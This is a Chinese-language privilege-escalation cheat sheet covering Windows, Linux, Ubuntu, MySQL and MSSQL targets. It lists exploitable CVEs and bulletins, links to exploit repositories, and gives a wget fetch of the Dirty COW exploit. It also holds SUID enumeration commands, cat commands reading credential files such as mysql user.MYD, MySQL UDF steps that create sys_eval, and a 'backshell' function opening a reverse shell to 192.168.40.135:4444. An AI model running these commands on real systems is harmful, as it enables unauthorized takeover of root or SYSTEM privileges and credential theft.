Linux系统提权环境检测工具 - linux-exploit-suggester

数据库提权 - Oracle

各类第三方软件dll劫持 提权

工具提权

https://github.com/SecWiki/linux-kernel-exploits

提权CVE

https://github.com/nixawk/labs

操作系统提权-Windows

LPK提权 - 工具 lpk sethc v4.0.exe

ms11-080 -XP/2003

ms14-002 - XP/2003

ms14-068 - 域提权

ms-15-010 - CVE-2015-0003 - Windows XP/2K3/VISTA/2K8/7 WM_SYSTIMER Kernel EoP

ms15-051 CVE-2015-1701 - 2003/Vista/Server 2008/Windows 7/2008 R2/Windows 8 和 Windows 8.1/Windows Server 2012 和 Windows Server 2012 R2/Windows RT 和 Windows RT 8.1

ms15-077 - 2003/Vista/erver 2008/Windows 7/Server 2008 R2/Windows 8 和 Windows 8.1/Windows Server 2012 和 Windows Server 2012 R2/Windows RT 和 Windows RT 8.1

ms16-016 - Windows Vista SP2 Windows Server 2008 x86 & x64 Windows Server 2008 R2 x64 Windows 7 x86 & x64 Windows 8.1 x86 & x64

ms16-032 - CVE-2016-0099 - Vista/ 2008/7/2008 R2/8.1/2012/2012R2/RT 8.1/10

攻击者首先必须登录系统

CVE-2019-1132 前置条件:登录权限

BypassUAC

工具 UACME、Bypass-UAC、Yamabiko

windows内核漏洞提权

服务提权 数据库服务

WINDOWS错误系统配置提权

系统服务的错误权限配置漏洞提权

不安全的注册表权限配置提权

不安全的文件/文件夹权限配置提权

计划任务提权

任意用户以NT AUTHORITYSYSTEM权限安装msi提权

CVE提权 比对漏洞库/补丁库 https://github.com/GDSSecurity/Windows-Exploit-Suggester/

https://github.com/SecWiki/windows-kernel-exploits

msf模块

软件漏洞提权 - Serv-U

常用端口 - 43958

软件漏洞提权 - radmin

端口 - 4899 - 破解注册表提权

软件漏洞提权 - vnc

常用端口 - 5900

操作系统提权 - Ubuntu

CVE-2019-7304

1 影响范围/条件: 2 3 Ubuntu 18.10 4 5 Ubuntu 18.04 LTS 6 7 Ubuntu 16.04 LTS 8 9 Ubuntu 14.04 LTS 10 11 2.28 < snapd < 2.37

Linux Kernel Version 4.14-4.4

EXP:

1 http://cyseclabs.com/exploits/upstream44.c



Linux内核版本提权

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) overlayfs(cve:2015-1328) Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) overlayfs(cve:2015-8660) Linux Kernel 4.3.3 overlayfs(cve:2015-8660)

CVE-2016-5195(脏牛)

Date

2016.10.18

影响范围

Linux kernel >= 2.6.22





复现

前置条件:

(1)

EXP下载: wget https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c --no-check-certificate

(2)

编译:

(3)

运行:

Linux内核溢出提权

https://github.com/SecWiki/linux-kernel-exploits

SUID提权

find / -user root -perm -4000 -print 2>/dev/null find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000 -exec ls -ldb {} ;

系统服务的错误权限配置漏洞提权

cat /var/apache2/config.inc cat /var/lib/mysql/mysql/user.MYD cat /root/anaconda-ks.cfg

操作系统提权-Linux

Linux Kernel < 5.1.17 本地提权漏洞 - SSV-98033

提权检测工具

unix-privesc-check --适用与Unix/Linux

数据库提权-Mysql - Windows

利用mof提权 UDF提权 端口反弹提权 LPK劫持提权: 启动项提权: 工具提权 sqlmap直连数据库提权 msfudf提权

UDF #对于Windows2008以下服务器比较适用,主要针对Windows2000、Windows2003 前置条件: 1.拥有webshell 2.在安装目录下创建libplugin文件夹,然后将udf.dll文件导入到相应路径

3.账号拥有insert和delete权限

若mysql版本 < 5.2 , UDF导出到系统目录c:/windows/system32/

若mysql版本 > 5.2 ,UDF导出到安装路径MySQLLibPlugin $ gcc -DMYSQL_DYNAMIC_PLUGIN -fPIC -Wall -I/usr/include/mysql -I. -shared lib_mysqludf_sys.c -o lib_mysqludf_sys.so mysql> show variables like '%plugin%'; mysql> create function sys_eval returns string soname 'mysqludf.so'; mysql> select sys_eval('whoami'); mysql> drop function sys_eval; select * from mysql.user where user=substring_index(user(),'@',1);

前置条件:

无Webshell #通过查询将udf.dll转成代码插入数据库,然后导出(代码为select hex(load_file('/udf.dll'))中的内容)

use mysql;

set @a=concat('',0x代码);

create table Ghost(data LONGBLOB);

insert into Ghost values("");update Ghost set data = @a;

select data from Ghost into dumpfile 'c:/phpStudy/MySQL/lib/plugin/udf.dll'; #导出ufd.dll

CREATE FUNCTION backshell RETURNS STRING SONAME 'udf.dll'; #创建函数

select backshell("192.168.40.135",4444);

反弹端口提权 #主要针对Webshell无效时使用

MOF方法提权

运行MOF文件指定为命令行参数将Mofcomp.exe文件

使用IMofCompiler接口和$CompileFile方法

拖放到 %SystemRoot%System32WbemMOF 文件夹的 MOF 文件

工具相关 # Python_FuckMySQL

数据库提权-mssql

sa提权- web.config